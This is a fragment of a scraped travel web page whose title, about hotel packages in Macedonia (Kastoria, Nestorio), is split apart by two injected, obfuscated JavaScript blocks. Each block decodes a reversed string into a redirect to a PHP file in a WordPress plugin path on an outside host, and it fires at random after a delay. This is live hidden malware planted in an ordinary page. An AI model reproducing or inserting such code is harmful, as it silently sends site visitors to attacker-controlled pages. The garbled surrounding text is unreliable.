 Hotel 1450_travel_packages_in_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Nes<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torio